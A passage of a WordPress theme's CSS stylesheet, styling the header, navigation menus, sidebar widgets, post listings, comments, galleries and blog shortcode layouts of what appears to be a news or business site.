  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2212, U+2215;
}
body {overflow-x: hidden;font-family: 'Roboto', Arial, sans-serif}
a {color: #337ab7;}
a:hover, a:active, a:focus, a:visited {text-decoration: none}
img {max-width: 100%;height: auto}
/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
.flex {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex}
/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
.site-title, .site-description {font-size: 0;margin: 0}
.site-header .header-content {
	position: relative;
}
.site-header .header-content .logo {
	position: relative;
}
/* Header style 1 */
.site-header.logo-left .header-content {
	display: table;
	width: 100%;
	padding: 20px 0;
}
.site-header.logo-left .header-content .logo, .site-header.logo-left .header-content .main-navigation {
	display: table-cell;
	vertical-align: middle;
}
/* Header style 2 */
.site-header.logo-center {
}
.site-header.logo-center .logo {
}
/*--------------------------------------------------------------
# Main Navigation
--------------------------------------------------------------*/
.main-navigation {
  background-image: -moz-linear-gradient( 90deg, #193688 0%, #2f65ff 100%);
  background-image: -webkit-linear-gradient( 90deg, #193688 0%, #2f65ff 100%);
  background-image: -ms-linear-gradient( 90deg, #193688 0%, #2f65ff 100%);
}
.site-header.logo-center .main-navigation {
	float: left;
	width: 100%;
}
.main-navigation ul {
	padding: 0;
	margin: 0;
}
.main-navigation ul.menu li {
	position: relative;
	display: block;
}
.main-navigation ul.menu > li {
	float: left;
	background: url(lib/images/bg-li.png) right center no-repeat;
}
.main-navigation ul.menu li a {
	font-size: 13px;
	color: #FFF;
	display: block;
	white-space: nowrap;
	padding: 6px 12px;
	font-weight: normal;
}
.main-navigation ul.menu > li > a {
	font-size: 14px;
	padding: 0 12px;
	line-height: 35px;
}
.main-navigation ul.menu > li.li-home > a:before,
.menu_footer ul.menu > li.li-home > a:before {
    content: "\f015";
    font-family: FontAwesome;
    margin-right: 5px;
}
.main-navigation ul.menu li > a:hover,
.main-navigation ul.menu li.current-menu-item > a {
	color: #FF0;
	background: #193688;
}
/* Submenu 1 */
.main-navigation ul ul {
	min-width: 260px;
	left: 0;
    position: absolute;
    box-shadow: 0px 5px 5px rgba(0, 0, 0, 0.3);
    opacity: 0;
    visibility: hidden;
    z-index: 99999;
    background: #193688;
    -webkit-transition: -webkit-transform 0.25s ease,opacity 0.5s ease;
    -moz-transition: -moz-transform 0.25s ease,opacity 0.5s ease;
    -o-transition: -o-transform 0.25s ease,opacity 0.5s ease;
    transition: transform 0.25s ease,opacity 0.5s ease;
}
.main-navigation ul li:hover > ul {
    opacity: 1;
    visibility: visible;
}
.main-navigation ul ul li {
	border-top: 1px solid #ccc;
}
/* Submenu 2 */
.main-navigation ul ul ul {
    position: absolute;
    left: 80%;
    top: 0px;
    opacity: 0;
    visibility: hidden;
    -moz-transition: opacity 0.2s 0.01s ease-in-out, left 0.2s 0.1s ease-out, visibility 0.1s 0.1s linear;
    -webkit-transition: opacity 0.2s 0.01s ease-in-out, left 0.2s 0.1s ease-out, visibility 0.1s 0.1s linear;
    -o-transition: opacity 0.2s 0.01s ease-in-out, left 0.2s 0.1s ease-out, visibility 0.1s 0.1s linear;
    transition: opacity 0.2s 0.01s ease-in-out, left 0.2s 0.1s ease-out, visibility 0.1s 0.1s linear;
}
.main-navigation ul ul ul li {
    width: 100%;
    opacity: 1;
}
.main-navigation ul ul li:hover ul {
	opacity: 1;
    left: 100%;
    visibility: visible;
}
/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
.heading {
	position: relative;
	margin: 0 0 15px 0;
	padding: 0;
	font-size: 14px;
	color: #337ab7;
	font-weight: bold;
	text-transform: uppercase;
}
.heading:after {
	content: '';
	display: block;
	border-bottom: 1px solid #cdcdcd;
}
.heading a {
	font-weight: bold;
	position: relative;
	display: inline-block;
	color: #FFF;
    background-image: -moz-linear-gradient( 90deg, #193688 0%, #2f65ff 100%);
    background-image: -webkit-linear-gradient( 90deg, #193688 0%, #2f65ff 100%);
    background-image: -ms-linear-gradient( 90deg, #193688 0%, #2f65ff 100%);
    padding: 9px 16px;
    min-width: 220px;
}
.news-wrap2 .heading a {
	display: block;
	min-width: 0;
	text-align: center;
}
.page-title, h1.entry-title {
	font-size: 18px;
    color: #234cc0;
    font-weight: bold;
    line-height: 1.2;
    margin: 0 0 15px 0;
}
.page-title a {
	color: #fff;
}
.page-title-bar {
    align-items: center;
    padding: 10px 0 20px 0;
    text-align: center;
}
.page-title-bar .title {
    font-size: 24px;
    line-height: 1.4;
    margin-top: 0;
}
.breadcrumb {
	padding: 5px 0;
	margin-bottom: 0;
	background: none;
}
.breadcrumb span,
.breadcrumb a {
	font-style: italic;
	color: #666;
}
#back-top {margin: 0}
#back-top a {display: block;-webkit-transition: 1s;-moz-transition: 1s;transition: 1s}
#back-top span {border-radius: 5px;display: inline-block;height: 40px;width: 40px;position: fixed;bottom: 60px;right: 30px;z-index: 9;box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);overflow: hidden;text-indent: 100%;white-space: nowrap;background: #337ab7 url(lib/images/top.png) no-repeat center 50%;opacity: .5;-webkit-transition: opacity .3s 0s, visibility 0s .3s;-moz-transition: opacity .3s 0s, visibility 0s .3s;transition: opacity .3s 0s, visibility 0s .3s}
#back-top span:hover {opacity: 1}
iframe[name='google_conversion_frame'] {height: 0 !important;width: 0 !important;line-height: 0 !important;font-size: 0 !important;margin-top: -13px;float: left}
.col-xs-15,.col-sm-15,.col-md-15,.col-lg-15 {position: relative;min-height: 1px;padding-right: 15px;padding-left: 15px}
.col-xs-15 {width: 20%;float: left;}
@media (min-width: 768px) {.col-sm-15 {width: 20%;float: left}}
@media (min-width: 992px) {.col-md-15 {width: 20%;float: left}}
@media (min-width: 1200px) {.col-lg-15 {width: 20%;float: left}}
.wpcf7 label {font-weight: 600;display: block}
.wpcf7 div.wpcf7-validation-errors {margin: 2em 0 1em}
.wpcf7 .span.wpcf7-not-valid-tip {margin: 5px 0}
.page_nav {
	text-align: center;
	margin: 15px 0;
}
.page_nav * {
	display: inline-block;
	padding: 3px 10px;
	background: #FFF;
	border: 1px solid #337ab7;
	margin: 0;
}
.page_nav .current, .page_nav .page-numbers:hover {
	background: #337ab7;
	color: #FFF;
}
.screen-reader-text {display: none}
.btn {
	background: #337ab7;
	color: #FFF;
}
.btn.focus, .btn:focus, .btn:hover {
	color: #FFF;
	opacity: .9;
}
.btn-primary.active.focus, .btn-primary.active:focus, .btn-primary.active:hover, .btn-primary:active.focus, .btn-primary:active:focus, .btn-primary:active:hover, .open>.dropdown-toggle.btn-primary.focus, .open>.dropdown-toggle.btn-primary:focus, .open>.dropdown-toggle.btn-primary:hover {
	background: #337ab7;border: none;
}
/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {display: inline;float: left;margin-right: 1.5em}
.alignright {display: inline;float: right;margin-left: 1.5em}
.aligncenter {clear: both;display: block;margin-left: auto;margin-right: auto}
/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.content-sidebar-wrap:before,.content-sidebar-wrap:after {clear: both;display: table;content: " "}
.clear:before,.clear:after,.entry-content:before,.entry-content:after,.comment-content:before,.comment-content:after,.site-header:before,.site-header:after,.site-content:before,.site-content:after,.site-footer:before,.site-footer:after {content: "";display: table;table-layout: fixed}
.clear:after,.entry-content:after,.comment-content:after,.site-header:after,.site-content:after,.site-footer:after {clear: both}
/*--------------------------------------------------------------
# Sidebar - Widgets
--------------------------------------------------------------*/
.widget {
	margin: 0 0 1.5em;
}
.widget select {
	max-width: 100%;
}
.sidebar .widget {
	margin: 0 0 20px 0;
	border-radius: 2px 2px 0 0;
	background: #f2f2f2;
}
.sidebar .widget-title {
	font-size: 14px;
	color: #FFF;
	font-weight: bold;
	text-transform: uppercase;
    background-image: -moz-linear-gradient( 90deg, #193688 0%, #2f65ff 100%);
    background-image: -webkit-linear-gradient( 90deg, #193688 0%, #2f65ff 100%);
    background-image: -ms-linear-gradient( 90deg, #193688 0%, #2f65ff 100%);
	line-height: 35px;
	height: 35px;
	margin: 0;
	padding: 0 16px;
	border-radius: 2px 2px 0 0;
}
.sidebar .widget-title a {
  color: #fff;
}
.sidebar .widget-title:hover a {
  color: #ff0;
}
.sidebar #list_posts-2 .widget-title:before {
    content: "\f036";
    font: normal normal normal 14px/1 FontAwesome;
    margin-right: 7px;
}
.sidebar #list_posts-3 .widget-title:before {
    content: "\f1ea";
    font: normal normal normal 14px/1 FontAwesome;
    margin-right: 7px;
}
.sidebar .widget_media_video .widget-title:before {
    content: "\f04b";
    font: normal normal normal 14px/1 FontAwesome;
    margin-right: 7px;
}
.sidebar .widget_countperday_widget .widget-title:before {
    content: "\f201";
    font: normal normal normal 14px/1 FontAwesome;
    margin-right: 7px;
}
/*.sidebar .widget_nav_menu > div, .widget_supports .list-supporter, 
.sidebar .content-feature-page, .sidebar .slider-products,
.sidebar .list-post-item {
	border: 1px solid #cccccc;
	border-top: none;
}*/
.sidebar .list-post-item, .sidebar .content-feature-page {
	padding: 10px 15px;
}
.sidebar ul {
	margin: 0;
	padding: 0;
}
.sidebar ul li {
	display: block;
}
/* Widget Search */
.search-form label {
	width: calc( 100% - 16px );
	height: 20px;
	float: left;
	margin-bottom: 0;
}
.search-form input[type=search] {
	width: 100%;
	border: none;
	background: none;
	outline-width: 0;
	color: #FFF;
	font-weight: normal;
}
.search-form input[type=submit] {
	float: right;
	background: url(lib/images/btsearch.png) center center no-repeat;
	text-indent: -9999px;
	border: none;
	width: 16px;
	height: 20px;
	outline-width: 0;
}
.search-form input[type=search]::-webkit-input-placeholder,.search-form input[type=search]::-moz-placeholder,.search-form input[type=search]:-ms-input-placeholder,.search-form input[type=search]:-moz-placeholder {color: #FFF;font-weight: normal;}
.sidebar .search-form {
	padding: 5px 12px;
	background: #176fc8;
	overflow: hidden;
}
.site-header .search-form {
	position: absolute;
	bottom: -30px;
	right: 15px;
	width: 215px;
	border-radius: 2px;
	background: #FFF;
	padding: 2px 10px;
}
.site-header input[type=search] {color: #333333}
/* Widget Custom Menu */
.sidebar .widget_nav_menu ul li {
	position: relative;
	padding: 5px 10px;
}
.sidebar .widget_nav_menu ul li:not(:last-child) {
	border-bottom: 1px solid #cccccc;
}
.sidebar .widget_nav_menu ul li a {
	font-size: 14px;
	font-weight: normal;
	display: block;
	line-height: 30px;
	color: #333333;
}
.sidebar .widget_nav_menu .menu-item-has-children .sub-menu {background: #FFF;position: absolute;left: 80%;top: -1px;z-index: 99;opacity: 1;visibility: hidden;width: 200px;border: 1px solid #cccccc;-moz-transition: opacity 0.2s 0.01s ease-in-out, left 0.2s 0.1s ease-out, visibility 0.1s 0.1s linear;
  -webkit-transition: opacity 0.2s 0.01s ease-in-out, left 0.2s 0.1s ease-out, visibility 0.1s 0.1s linear;
  -o-transition: opacity 0.2s 0.01s ease-in-out, left 0.2s 0.1s ease-out, visibility 0.1s 0.1s linear;
  transition: opacity 0.2s 0.01s ease-in-out, left 0.2s 0.1s ease-out, visibility 0.1s 0.1s linear}
.sidebar .widget_nav_menu .menu-item-has-children:hover .sub-menu {left: 100%;opacity: 1;visibility: visible}
/* Widget Recent Posts */
.sidebar .widget_recent_entries ul li {
	padding: 5px 10px;
	border-bottom: 1px solid #cccccc
}
.sidebar .widget_recent_entries ul li:last-child {
	border-bottom: none;
}
.sidebar .widget_recent_entries .post-date {
	display: block;
}
/* Widget Recent Posts */
.widget .list-post-item li {
	position: relative;
	margin-bottom: 10px;
	padding-bottom: 10px;
	border-bottom: 1px solid #cdcdcd;
	padding-left: 10px;
}
.widget .list-post-item li:before {
	content: "\f0da";
	font: normal normal normal 14px/1 FontAwesome;
	color: #ff8a22;
	position: absolute;
	top: 3px;
	left: -3px;
}
.widget .list-post-item li:last-child {
	margin-bottom: 0;
	border-bottom: none;
}
.widget .list-post-item .post:after {
	clear: both;
}
.widget .list-post-item .alignleft {
	width: 100px;
	margin-right: 10px;
}
.widget .list-post-item .alignright {
	width: 100px;
	margin-left: 10px;
}
.widget .list-post-item .aligncenter {
	text-align: center;
}
.widget .list-post-item h3 {
	margin: 0;
	font-size: 14px;
	font-weight: normal;
	line-height: 1.4;
	text-align: justify;
}
.widget .list-post-item h3 a {
	color: inherit;
}
.widget .list-post-item .date_post {
	font-size: 12px;
	color: #bebebe;
	font-style: italic;
}
/* Widget Support */
@media (min-width: 1200px) {
	.widget_supports .list-supporter {
		padding-top: 200px;
		background-image: url(lib/images/bg-support.png);
		background-repeat: no-repeat;
		background-position: top center;
		background-size: contain;
	}
	.widget_supports .support-style-3 {
		padding-top: 0;
		background: none;
	}
}
.widget_supports .support-style-1 {
	background-color: #337ab7;
}
.widget_supports .support-style-1 .supporter {
	padding: 0 10px 10px 10px;
}
.widget_supports .support-style-1 li {
	padding: 5px 0;
	font-size: 14px;
	color: #FFF;
	border-top: 1px solid #FFF;
}
.widget_supports .support-style-1 li:first-child {
	border-top: none;
}
.widget_supports .support-style-1 li:last-child {
	border-bottom: none;
}
.widget_supports .support-style-1 .fa {
	width: 22px;
	margin-right: 12px;
}
.widget_supports .support-style-2 .supporter {
	margin: 0 8px;
	padding: 5px 8px 5px 50px;
	border-top: 1px solid #dddddd;
	background: url(lib/images/ic-phone.png) 7px 10px no-repeat;
	position: relative;
}
.widget_supports .support-style-2 .supporter:first-child {
	border-top: none;
}
.widget_supports .support-style-2 .name {
	font-size: 13px;
	font-weight: 600;
}
.widget_supports .support-style-2 .phone {
	font-size: 20px;
	color: #048f18;
	font-family: 'Myriad Pro', Arial, sans-serif;
	font-weight: 600;
}
.widget_supports .support-style-2 .skype {
	position: absolute;
	right: 7px;
	bottom: 10px;
	z-index: 1;
}
.widget_supports .support-style-2 .email {
	margin: 0 8px;
	font-weight: 600;
	border-top: 1px solid #dddddd;
	line-height: 30px;
}
.widget_supports .support-style-2 .email a {
	color: #333333;
}
.widget_supports .support-style-3 {
	padding: 5px 0;
}
.widget_supports .support-style-3 ul {
	padding: 10px 15px;
	background: url(lib/images/zalo_logo.png) 186px center no-repeat;
}
.widget_supports .support-style-3 ul li {
}
.widget_supports .support-style-3 .name {
	font-size: 16px;
}
.widget_supports .support-style-3 .phone {
	font-size: 22px;
	font-weight: bold;
	color: #ff0000;
}
/* Widget Slider Products */
.sidebar .content-feature-page, .sidebar .slider-products {
	padding: 10px 10px 0 10px;
}
.widget_slider_products li .item-product {
	overflow: hidden;
	margin-bottom: 10px;
	padding-bottom: 10px;
	border-bottom: 1px dashed #cccccc;
}
.widget_slider_products li .item-product:last-child {
	border-bottom: none;
	margin-bottom: 0;
}
.widget_slider_products li .alignleft, .widget_slider_products li .alignright {
	width: 86px;
	height: 86px;
	border-radius: 50%;
	overflow: hidden;
	background: #FFF;
    align-items: center;
}
.widget_slider_products li .alignleft {
	margin-right: 15px;
}
.widget_slider_products li .alignright {
	margin-left: 15px;
}
.widget_slider_products li .item-product img {
	width: auto;
	display: inline-block;
}
.widget_slider_products li .item-product .alignnone img {
	margin: 0 auto 10px;
}
.widget_slider_products li h3 {
	font-weight: normal;
	margin: 0 0 5px;
	font-size: 15px;
	line-height: 24px;
	max-height: 48px;
	overflow: hidden;
}
.widget_slider_products li h3 a {
	color: #333333;
}
.widget_slider_products li .price {
	color: #337ab7;
	margin: 0;
}
.sidebar .widget_listpost_widget ul {
	padding: 20px 10px;
	background: #fafafa;
}
.owl-carousel .owl-nav > div > div {
    background: #f5f5f5;
    padding: 5px 10px;
}
.owl-carousel .owl-nav .fa {font-size: 20px;color: #337ab7}
.owl-carousel .owl-nav .owl-prev, .owl-carousel .owl-nav .owl-next {
	position: absolute;
	top: 50%;
	opacity: 0;
    transition: opacity .3s, background .3s, box-shadow .3s, -webkit-transform .3s;
    transition: transform .3s, opacity .3s, background .3s, box-shadow .3s;
    transition: transform .3s, opacity .3s, background .3s, box-shadow .3s, -webkit-transform .3s;
}
.owl-carousel .owl-nav .owl-prev {
    -webkit-transform: translateX(20%);
    -ms-transform: translateX(20%);
    transform: translateX(20%);
    left: 2%;
}
.owl-carousel .owl-nav .owl-next {
    -webkit-transform: translateX(-20%);
    -ms-transform: translateX(-20%);
    transform: translateX(-20%);
    right: 2%;
}
.owl-carousel:hover .owl-nav .owl-next, .owl-carousel:hover .owl-nav .owl-prev {
	opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
    background: transparent;
}
.owl-dots {text-align: center;-webkit-tap-highlight-color: transparent;margin: 20px 0 0 0}
.owl-dots .owl-dot {cursor: pointer;cursor: hand;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none}
.owl-dots .owl-dot {display: inline-block;zoom: 1}
.owl-dots .owl-dot span {background: #cccccc;width: 10px;height: 10px;margin: 5px 7px;display: block;-webkit-backface-visibility: visible;-webkit-transition: opacity 200ms ease;-moz-transition: opacity 200ms ease;-ms-transition: opacity 200ms ease;-o-transition: opacity 200ms ease;transition: opacity 200ms ease;-webkit-border-radius: 30px;-moz-border-radius: 30px;border-radius: 30px}
.owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot span:hover {background: #f3c40a}
/* Widget Featured Page */
.widget_featuredpage .entry-title {
	font-size: 15px;
	font-weight: 600;
	line-height: 1.4;
	margin: 0;
}
.widget_featuredpage .entry-title a {
	color: #337ab7;
}
.widget_featuredpage .alignleft, .widget_featuredpage .alignright {
	width: 30%;
}
.widget_featuredpage .alignleft {
	margin-right: 10px;
}
.widget_featuredpage .alignright {
	margin-left: 10px;
}
.widget_featuredpage .aligncenter {
	margin-bottom: 10px;
}
.widget_featuredpage p {
	font-size: 13px;
	text-align: justify;
}
/* Widget Information */
.widget_information li {
	padding: 3px 0;
}
.widget_information .fa {
	width: 14px;
	margin-right: 5px;
}
/* Widget Social */
.widget_social ul li {display: inline-block;margin-right: 5px;font-size: 20px;}
.widget_social ul li a {
    display: inline-block;
    height: 30px;
    width: 30px;
    color: #333;
    background: #fff;
    box-shadow: 0 3px 5px #616161;
    line-height: 33px;
    border-radius: 50%;
    transition: transform 300ms;
    font-size: 20px;
    text-align: center;
}
.widget_social .icon_facebook a {color: #3b5999}
.widget_social .icon_twitter a {color: #55acee}
.widget_social .icon_google a {color: #dd4b39}
.widget_social .icon_youtube a {color: #cd201f}
.widget_social .icon_linkedin a {color: #0077B5}
.widget_social .icon_pinterest a {color: #bd081c}
.widget_social .icon_instagram a {color: #e4405f}
.widget_social ul li a:hover {transform: translatey(-5px)}
/* Count Per Day */
.sidebar .cpd {
	padding: 10px 15px;
}
.sidebar .cpd li {
	padding: 3px 0;
	font-size: 13px;
}
.sidebar .cpd li:last-child {
	border-bottom: none;
}
/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {display: block}
.hentry {margin: 0 0 1.5em}
.byline, .updated:not(.published) {display: none}
.single .byline, .group-blog .byline {display: inline}
.page-links {clear: both;margin: 0 0 1.5em}
.entry-content {
	line-height: 25px;
}
.single .entry-content table tr td {
    padding: 8px;
    line-height: 1.42857143;
    border: 1px solid #333;
}
.entry-meta {
	font-size: 13px;
	margin-bottom: 10px;
}
.entry-meta span {
	display: inline-block;
	margin-right: 10px;
}
.entry-meta span .fa {
	color: #337ab7;
}
.socials-share {
    margin-top: 20px;
    padding: 20px 0 15px 0;
    border-top: 1px solid #ebebeb;
    border-bottom: 1px solid #ebebeb;
}
.socials-share .fb_iframe_widget {
    position: relative;
    top: -6px;
}
.post-next-prev {
	border-bottom: 1px solid #ebebeb;
	margin: 20px 0;
}
.post-next-prev-content span {
    display: block;
    font-size: 12px;
    color: #c1c1c1;
    margin-bottom: 7px;
}
.post-next-prev-content a {
    display: block;
    color: #222;
    margin-bottom: 20px;
}
.related-posts .td-related-title {
	font-size: 20px;
}
.related-posts ul {
	padding-left: 0;
    list-style-position: inside;
}
.related-posts ul li {
	margin-bottom: 5px;
	list-style: none;
	position: relative;
	padding-left: 15px;
}
.related-posts ul li:before {
    content: "\f04d";
    font: normal normal normal 6px/1 FontAwesome;
    color: #ff8a22;
    position: absolute;
    top: 8px;
    left: 0px;
}
.related-posts ul li a {
	color: #333333;
}
.sidebar .widget_nav_menu ul li a:hover,.post-next-prev-content a:hover, .related-posts ul li a:hover,.widget_slider_products li h3 a:hover, .widget .list-post-item h3 a:hover, .new-list article .more-link {color: #337ab7;}
/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comments-area .comment-list .comment-content a {word-wrap: break-word}
.comment-form label {display: block}
.comment-form textarea,.comment-form input[type="text"], .comment-form input[type="email"], .comment-form input[type="url"] {width: 100%;padding: 5px 10px}
.comment-form input, .comment-form textarea {border: 1px solid rgba(51, 51, 51, 0.1);color: rgba(51, 51, 51, 0.7)}
.comment-form input[type="submit"] {background: #337ab7;color: #FFF;padding: 5px 10px}
.comment-list {list-style: none;margin: 0;padding: 0}
.comment-list article, .comment-list .pingback, .comment-list .trackback {border-top: 1px solid #eaeaea;border-top: 1px solid rgba(51, 51, 51, 0.1);padding: 1.6em 0}
.comment-content {padding: 10px 20px 45px;margin: 25px 0 0;font-size: 15px;border: 1px solid #dfdfdf;border-radius: 3px;line-height: 1.5em !important}
.comment-list li .reply {position: absolute;margin: -45px 0 0 10px;padding: 5px 10px}
.comment-list .children {list-style: none;margin: 0}
.comment-list .children > li {padding-left: 0.8em}
.comment-author {padding: 10px 5px 0}
.comment-list li .avatar {background: #fff;float: left;margin: 0 10px 0 0px;border-radius: 50%;-moz-border-radius: 50%}
.comment-list p, .ping-list p {font-weight: normal;text-transform: none;margin: 10px 5px 10px 0;padding: 0;word-wrap: break-word}
.comment-list li .fn, .comment-list li .cfn {font-size: 16px;display: inline-block;margin: 10px 0 0}
.comment-list li .says {display: none}
/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley, .entry-content .wp-smiley, .comment-content .wp-smiley {border: none;margin-bottom: 0;margin-top: 0;padding: 0}
/* Make sure embeds and iframes fit their containers. */
embed, iframe, object {max-width: 100%}
.videoWrapper {
   position: relative;
   padding-bottom: 56.25%; /* 16:9 */
   padding-top: 25px;
   height: 0;
}
.videoWrapper iframe, .videoWrapper object, .videoWrapper embed{
   position: absolute;
   top: 0;
   left: 0;
   width: 100%;
   height: 100%;
}
/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {margin-bottom: 1.5em;max-width: 100%}
.wp-caption img[class*="wp-image-"] {display: block;margin-left: auto;margin-right: auto}
.wp-caption .wp-caption-text {margin: 0.8075em 0}
.wp-caption-text {text-align: center}
/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {margin-bottom: 1.5em}
.gallery-item {display: inline-block;text-align: center;vertical-align: top;width: 100%}
.gallery-columns-2 .gallery-item {max-width: 50%}
.gallery-columns-3 .gallery-item {max-width: 33.33%}
.gallery-columns-4 .gallery-item {max-width: 25%}
.gallery-columns-5 .gallery-item {max-width: 20%}
.gallery-columns-6 .gallery-item {max-width: 16.66%}
.gallery-columns-7 .gallery-item {max-width: 14.28%}
.gallery-columns-8 .gallery-item {max-width: 12.5%}
.gallery-columns-9 .gallery-item {max-width: 11.11%}
.gallery-caption {display: block}
/*--------------------------------------------------------------
## Layout construct 
--------------------------------------------------------------*/
.site-content {
	padding-top: 20px;
}
.sidebar-content .site-main,
.content-sidebar .site-main {
	float: right;
	width: 74.5%;
}
.sidebar-content .sidebar,
.content-sidebar .sidebar {
	float: left;
	width: 22.808%;
}
.content-sidebar .site-main {
	float: left;
}
.content-sidebar .sidebar {
	float: right;
}
.sidebar-content-sidebar .content-sidebar-wrap,
.sidebar-sidebar-content .content-sidebar-wrap,
.content-sidebar-sidebar .content-sidebar-wrap {
	float: left;
	width: 75.5%;
}
.sidebar-content-sidebar .site-main,
.sidebar-sidebar-content .site-main,
.content-sidebar-sidebar .site-main {
	float: right;
	width: 67.5496689%;
}
.sidebar-content-sidebar .sidebar-primary,
.sidebar-sidebar-content .sidebar-primary,
.content-sidebar-sidebar .sidebar-primary {
	float: left;
	width: 31.1258278%;
}
.sidebar-content-sidebar .sidebar-secondary,
.sidebar-sidebar-content .sidebar-secondary {
	float: right;
	width: 23.5%;
}
.sidebar-sidebar-content .sidebar {
	float: left;
}
.sidebar-sidebar-content .content-sidebar-wrap {
	float: right;
}
.content-sidebar-sidebar .sidebar-primary {
	float: right;
}
.content-sidebar-sidebar .sidebar-secondary {
	float: right;
	width: 23.5%;
}
.content-sidebar-sidebar .site-main {
	float: left;
}
.page-template-page-fullwidth .site-main {
	width: 100%;
}
@media (max-width: 992px) {
	.sidebar-content .site-main,.content-sidebar .site-main,.sidebar-content .sidebar,.content-sidebar .sidebar,.sidebar-content-sidebar .content-sidebar-wrap,.sidebar-sidebar-content .content-sidebar-wrap,.content-sidebar-sidebar .content-sidebar-wrap,.sidebar-content-sidebar .site-main,.sidebar-sidebar-content .site-main,.content-sidebar-sidebar .site-main,.sidebar-content-sidebar .sidebar-primary,.sidebar-sidebar-content .sidebar-primary,.content-sidebar-sidebar .sidebar-primary,.sidebar-content-sidebar .sidebar-secondary,.sidebar-sidebar-content .sidebar-secondary,.content-sidebar-sidebar .sidebar-secondary {width: 100%;}
}
/*--------------------------------------------------------------
## Category
--------------------------------------------------------------*/
.new-list article {
	overflow: hidden;
	margin-bottom: 20px;
}
.new-list article h3 {
	margin: 0 0 10px 0;
	font-size: 14px;
	line-height: 1.4;
}
.new-list article h3 a {
	color: #337ab7;
	font-weight: 600;
}
.new-list article:hover h3 a {
	color: #ff8a22;
}
.new-list article h3 span {
	color: #ccc;
	font-size: 13px;
}
.new-list article p {
	color: #747474;
	text-align: justify;
}
.new-list article .alignleft {
	width: 32%;
	margin-right: 15px;
	overflow: hidden;
}
.new-list article .alignleft img {width: 100%;height: auto;-webkit-transition: all 0.5s ease-in-out;-moz-transition: all 0.5s ease-in-out;-o-transition: all 0.5s ease-in-out;transition: all 0.5s ease-in-out}
.new-list article .alignleft img:hover {transform: scale(1.1);-webkit-transform: scale(1.1)}
.ps-meta-info {
    clear: both;
    overflow: hidden;
    margin-top: 20px;
    padding: 5px 0;
    border-top: 1px solid #e0dede;
    border-bottom: 1px solid #e7e6e6;
    font-size: 13px;
}
.ps-alignleft {
    display: inline;
    float: left;
    margin-right: 15px;
}
.ps-alignright {
    display: inline;
    float: right;
    margin-left: 15px;
}
.ps-inline-sep {
    padding: 0 5px;
}
.post-categories, .post-categories * {
    display: inline-block;
}
.new-list .post_style_2 {
	margin-bottom: 0;
	padding-left: 15px;
	position: relative;
}
.new-list .post_style_2 h3 a {
	font-weight: 400;
}
.new-list .post_style_2:before {
    content: "\f04d";
    font: normal normal normal 8px/1 FontAwesome;
    color: #ff8a22;
    position: absolute;
    top: 5px;
    left: 0px;
}
/*--------------------------------------------------------------
## Shortcode 
--------------------------------------------------------------*/
.sh-blog-shortcode .element .entry-content {
	margin: 0;
}
.sh-blog-shortcode .element .entry-thumb a {
	overflow: hidden;
	display: block;
}
.sh-blog-shortcode .element .entry-thumb a img {width: 100%;height: auto;-webkit-transition: all 0.5s ease-in-out;-moz-transition: all 0.5s ease-in-out;-o-transition: all 0.5s ease-in-out;transition: all 0.5s ease-in-out}
.sh-blog-shortcode .element .entry-thumb a img:hover {transform: scale(1.1);-webkit-transform: scale(1.1)}
.sh-blog-shortcode .element .entry-title {
	text-align: justify;
	margin: 10px 0 5px 0;
	font-size: 14px;
	line-height: 16px;
	font-weight: bold;
}
.sh-blog-shortcode .element .entry-description {
	text-align: justify;
	line-height: 1.4;
}
/* Blog Shortcode 1 */
.sh-blog-shortcode.style-1 .element .entry-thumb {
	float: left;
	width: 35%;
	margin-right: 15px;
}
.sh-blog-shortcode.style-1 .element .entry-title {
	margin: 0 0 5px 0;
}
.sh-blog-shortcode.style-1 .element .entry-title a {
	color: #337ab7;
}
.sh-blog-shortcode.style-1 .element .entry-title a:hover {
	color: #337ab7;
}
.sh-blog-shortcode.style-1 .element .entry-description p {
	margin-bottom: 5px;
}
/* Blog Shortcode 5 */
.sh-blog-shortcode.style-5 .post-inner:before, .sh-blog-shortcode.style-5 .post-inner:after {content: '';display: table}
.sh-blog-shortcode.style-5 .post-inner:after {clear: both;}
.sh-blog-shortcode.style-5 .entry-thumb {
	float: left;
	width: 110px;
	margin-right: 15px;
}
.sh-blog-shortcode.style-5 .element .entry-title {
	margin-top: 0;
}
.sh-blog-shortcode.style-5 .element .entry-description {
	font-size: 13px;
}
/* Blog Shortcode 6 */
.sh-blog-shortcode.style-6 .entry-title .date-time {
	font-weight: normal;
	display: block;
	font-size: 12px;
	color: #707070;
}
.sh-blog-shortcode.style-6 .first-element-layout .entry-title .date-time {
	margin-bottom: 20px;
}
.sh-blog-shortcode.style-6 .entry-title {
}
.sh-blog-shortcode.style-6 .entry-title a {
	display: block;
	color: #333333;
	margin-bottom: 5px;
}
.sh-blog-shortcode.style-6 .entry-title a:hover {
	color: #337ab7;
}
.sh-blog-shortcode.style-6 .first-element-layout, .sh-blog-shortcode.style-6 .second-element-layout {
	margin-bottom: 20px;
}
.sh-blog-shortcode.style-6 .second-element-layout .entry-thumb {
	float: left;
	width: 80px;
	margin-right: 10px;
}
.sh-blog-shortcode.style-6 .second-element-layout .entry-title {
	margin-top: 0;
}
.sh-blog-shortcode.style-6 .second-element-layout .element:not(:last-child) {
	margin-bottom: 10px;
    padding-bottom: 10px;
    border-bottom: 1px solid #dfdfdf;
}
.sh-blog-shortcode.style-6 .second-element-layout .element:last-child {
	margin-bottom: 0;
}
